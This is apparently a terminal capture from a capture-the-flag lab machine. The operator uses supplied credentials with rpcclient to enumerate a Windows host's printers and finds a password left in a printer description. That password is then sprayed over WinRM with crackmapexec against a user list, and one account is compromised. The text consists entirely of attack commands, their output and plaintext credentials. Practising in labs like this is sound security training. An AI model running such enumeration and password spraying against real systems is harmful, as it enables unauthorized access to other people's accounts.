 File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# rpcclient -U "Whisky%MamasoyStream2er@" 192.168.1.148 -c 'enumprinters'
flags:[0×800000]
name:[\\192.168.1.148\Soy Hacker y arreglo impresoras]
description:[\\192.168.1.148\Soy Hacker y arreglo impresoras,Universal Document Converter,TurkisArrusPuchuchuSiu1]
comment:[Soy Hacker y arreglo impresoras]
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# crackmapexec winrm 192.168.1.148 -u user.txt -p TurkisArrusPuchuchuSiu1
SMB 192.168.1.148 5985 WIN-VRU3GG3DPLJ [*] Windows 10 / Server 2016 Build 14393 (name:WIN-VRU3GG3DPLJ) (domain:PACHARAN.THL)
HTTP 192.168.1.148 5985 WIN-VRU3GG3DPLJ [*] http://192.168.1.148:5985/wsman
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Administrador:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Invitado:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\krbtgt:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\DefaultAccount:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Orujo:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Ginebra:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Whisky:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [-] PACHARAN.THL\Hendrick:TurkisArrusPuchuchuSiu1
WINRM 192.168.1.148 5985 WIN-VRU3GG3DPLJ [+] PACHARAN.THL\Chivas Regal:TurkisArrusPuchuchuSiu1 (Pwn3d!)
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#